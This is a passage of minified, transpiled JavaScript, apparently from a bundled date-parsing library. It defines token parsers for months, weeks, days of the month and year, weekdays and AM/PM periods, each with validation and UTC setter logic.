n.month(t,{width:"wide",context:"formatting"})||n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.setUTCMonth(n,1),t.setUTCHours(0,0,0,0),t}}])&&Vs(e.prototype,n),r&&Vs(e,r),c}(fu);function ec(t){return ec="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ec(t)}function nc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function rc(t,p){return rc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},rc(t,p)}function oc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ac(t);if(e){var o=ac(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===ec(e)||"function"==typeof e))return e;return ic(t)}(this,n)}}function ic(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ac(t){return ac=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ac(t)}function uc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var sc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&rc(t,e)}(c,t);var e,n,r,o=oc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return uc(ic(t=o.call.apply(o,[this].concat(n))),"priority",110),uc(ic(t),"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return t-1};switch(e){case"L":return Hu(Wu($u,t),r);case"LL":return Hu(Vu(2,t),r);case"Lo":return Hu(n.ordinalNumber(t,{unit:"month"}),r);case"LLL":return n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(t,{width:"narrow",context:"standalone"});default:return n.month(t,{width:"wide",context:"standalone"})||n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.setUTCMonth(n,1),t.setUTCHours(0,0,0,0),t}}])&&nc(e.prototype,n),r&&nc(e,r),c}(fu);function cc(t){return cc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},cc(t)}function lc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function fc(t,p){return fc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},fc(t,p)}function dc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=hc(t);if(e){var o=hc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===cc(e)||"function"==typeof e))return e;return pc(t)}(this,n)}}function pc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function hc(t){return hc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},hc(t)}function mc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var yc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&fc(t,e)}(c,t);var e,n,r,o=dc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return mc(pc(t=o.call.apply(o,[this].concat(n))),"priority",100),mc(pc(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"]),t}return e=c,n=[{key:"parse",value:function(t,e,n){switch(e){case"w":return Wu(Ou,t);case"wo":return n.ordinalNumber(t,{unit:"week"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=53}},{key:"set",value:function(t,e,n,r){return Yo(function(t,e,n){An(2,arguments);var r=Gn(t),o=Mn(e),c=Vo(r,n)-o;return r.setUTCDate(r.getUTCDate()-7*c),r}(t,n,r),r)}}],n&&lc(e.prototype,n),r&&lc(e,r),c}(fu);function vc(t){return vc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},vc(t)}function gc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function bc(t,p){return bc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},bc(t,p)}function $c(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=_c(t);if(e){var o=_c(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===vc(e)||"function"==typeof e))return e;return wc(t)}(this,n)}}function wc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _c(t){return _c=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},_c(t)}function Oc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var xc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&bc(t,e)}(c,t);var e,n,r,o=$c(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Oc(wc(t=o.call.apply(o,[this].concat(n))),"priority",100),Oc(wc(t),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]),t}return e=c,n=[{key:"parse",value:function(t,e,n){switch(e){case"I":return Wu(Ou,t);case"Io":return n.ordinalNumber(t,{unit:"week"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=53}},{key:"set",value:function(t,e,n){return zo(function(t,e){An(2,arguments);var n=Gn(t),r=Mn(e),o=Wo(n)-r;return n.setUTCDate(n.getUTCDate()-7*o),n}(t,n))}}],n&&gc(e.prototype,n),r&&gc(e,r),c}(fu);function kc(t){return kc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},kc(t)}function Cc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Sc(t,p){return Sc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Sc(t,p)}function jc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Pc(t);if(e){var o=Pc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===kc(e)||"function"==typeof e))return e;return Tc(t)}(this,n)}}function Tc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Pc(t){return Pc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Pc(t)}function Dc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ec=[31,28,31,30,31,30,31,31,30,31,30,31],Rc=[31,29,31,30,31,30,31,31,30,31,30,31],Ic=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Sc(t,e)}(c,t);var e,n,r,o=jc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Dc(Tc(t=o.call.apply(o,[this].concat(n))),"priority",90),Dc(Tc(t),"subPriority",1),Dc(Tc(t),"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"d":return Wu(wu,t);case"do":return n.ordinalNumber(t,{unit:"date"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){var n=Qu(t.getUTCFullYear()),r=t.getUTCMonth();return n?e>=1&&e<=Rc[r]:e>=1&&e<=Ec[r]}},{key:"set",value:function(t,e,n){return t.setUTCDate(n),t.setUTCHours(0,0,0,0),t}}])&&Cc(e.prototype,n),r&&Cc(e,r),c}(fu);function Ac(t){return Ac="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ac(t)}function Mc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Nc(t,p){return Nc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Nc(t,p)}function Fc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=qc(t);if(e){var o=qc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ac(e)||"function"==typeof e))return e;return Lc(t)}(this,n)}}function Lc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function qc(t){return qc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},qc(t)}function Bc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Uc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Nc(t,e)}(c,t);var e,n,r,o=Fc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Bc(Lc(t=o.call.apply(o,[this].concat(n))),"priority",90),Bc(Lc(t),"subpriority",1),Bc(Lc(t),"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"D":case"DD":return Wu(_u,t);case"Do":return n.ordinalNumber(t,{unit:"date"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){return Qu(t.getUTCFullYear())?e>=1&&e<=366:e>=1&&e<=365}},{key:"set",value:function(t,e,n){return t.setUTCMonth(0,n),t.setUTCHours(0,0,0,0),t}}])&&Mc(e.prototype,n),r&&Mc(e,r),c}(fu);function zc(t,e,n){var r,o,c,l,f,d,h,m;An(2,arguments);var y=ur(),v=Mn(null!==(r=null!==(o=null!==(c=null!==(l=null==n?void 0:n.weekStartsOn)&&void 0!==l?l:null==n||null===(f=n.locale)||void 0===f||null===(d=f.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==c?c:y.weekStartsOn)&&void 0!==o?o:null===(h=y.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==r?r:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var $=Gn(t),w=Mn(e),_=((w%7+7)%7<v?7:0)+w-$.getUTCDay();return $.setUTCDate($.getUTCDate()+_),$}function Hc(t){return Hc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Hc(t)}function Wc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Yc(t,p){return Yc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Yc(t,p)}function Gc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Kc(t);if(e){var o=Kc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Hc(e)||"function"==typeof e))return e;return Vc(t)}(this,n)}}function Vc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Kc(t){return Kc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Kc(t)}function Zc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Xc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Yc(t,e)}(c,t);var e,n,r,o=Gc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Zc(Vc(t=o.call.apply(o,[this].concat(n))),"priority",90),Zc(Vc(t),"incompatibleTokens",["D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"E":case"EE":case"EEE":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(t,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=zc(t,n,r)).setUTCHours(0,0,0,0),t}}])&&Wc(e.prototype,n),r&&Wc(e,r),c}(fu);function Qc(t){return Qc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Qc(t)}function Jc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function tl(t,p){return tl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},tl(t,p)}function el(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=rl(t);if(e){var o=rl(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Qc(e)||"function"==typeof e))return e;return nl(t)}(this,n)}}function nl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function rl(t){return rl=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},rl(t)}function il(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var al=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&tl(t,e)}(c,t);var e,n,r,o=el(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return il(nl(t=o.call.apply(o,[this].concat(n))),"priority",90),il(nl(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n,r){var o=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"e":case"ee":return Hu(Vu(e.length,t),o);case"eo":return Hu(n.ordinalNumber(t,{unit:"day"}),o);case"eee":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"eeeee":return n.day(t,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=zc(t,n,r)).setUTCHours(0,0,0,0),t}}])&&Jc(e.prototype,n),r&&Jc(e,r),c}(fu);function sl(t){return sl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},sl(t)}function cl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ll(t,p){return ll=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},ll(t,p)}function fl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=hl(t);if(e){var o=hl(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===sl(e)||"function"==typeof e))return e;return pl(t)}(this,n)}}function pl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function hl(t){return hl=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},hl(t)}function ml(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var yl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ll(t,e)}(c,t);var e,n,r,o=fl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ml(pl(t=o.call.apply(o,[this].concat(n))),"priority",90),ml(pl(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n,r){var o=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"c":case"cc":return Hu(Vu(e.length,t),o);case"co":return Hu(n.ordinalNumber(t,{unit:"day"}),o);case"ccc":return n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});case"ccccc":return n.day(t,{width:"narrow",context:"standalone"});case"cccccc":return n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});default:return n.day(t,{width:"wide",context:"standalone"})||n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=zc(t,n,r)).setUTCHours(0,0,0,0),t}}])&&cl(e.prototype,n),r&&cl(e,r),c}(fu);function vl(t){return vl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},vl(t)}function gl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function bl(t,p){return bl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},bl(t,p)}function $l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=_l(t);if(e){var o=_l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===vl(e)||"function"==typeof e))return e;return wl(t)}(this,n)}}function wl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _l(t){return _l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},_l(t)}function Ol(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var xl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&bl(t,e)}(c,t);var e,n,r,o=$l(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Ol(wl(t=o.call.apply(o,[this].concat(n))),"priority",90),Ol(wl(t),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]),t}return e=c,n=[{key:"parse",value:function(t,e,n){var r=function(t){return 0===t?7:t};switch(e){case"i":case"ii":return Vu(e.length,t);case"io":return n.ordinalNumber(t,{unit:"day"});case"iii":return Hu(n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r);case"iiiii":return Hu(n.day(t,{width:"narrow",context:"formatting"}),r);case"iiiiii":return Hu(n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r);default:return Hu(n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r)}}},{key:"validate",value:function(t,e){return e>=1&&e<=7}},{key:"set",value:function(t,e,n){return t=function(t,e){An(2,arguments);var n=Mn(e);n%7==0&&(n-=7);var r=Gn(t),o=((n%7+7)%7<1?7:0)+n-r.getUTCDay();return r.setUTCDate(r.getUTCDate()+o),r}(t,n),t.setUTCHours(0,0,0,0),t}}],n&&gl(e.prototype,n),r&&gl(e,r),c}(fu);function kl(t){return kl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},kl(t)}function Cl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Sl(t,p){return Sl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Sl(t,p)}function jl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Pl(t);if(e){var o=Pl(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===kl(e)||"function"==typeof e))return e;return Tl(t)}(this,n)}}function Tl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Pl(t){return Pl=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Pl(t)}function Dl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var El=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Sl(t,e)}(c,t);var e,n,r,o=jl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Dl(Tl(t=o.call.apply(o,[this].concat(n))),"priority",80),Dl(Tl(t),"incompatibleTokens",["b","B","H","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"a":case"aa":case"aaa":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(Zu(n),0,0,0),t}}])&&Cl(e.prototype,n),r&&Cl(e,r),c}(fu);function Rl(t){return Rl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rl(t)}function Il(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Al(t,p){return Al=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Al(t,p)}function Ml(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Fl(t);if(e){var o=Fl(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Rl(e)||"function"==typeof e))return e;return Nl(t)}(this,n)}}function Nl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Fl(t){return Fl=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Fl(t)}function Ll(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ql=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Al(t,e)}(c,t);var e,n,r,o=Ml(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return 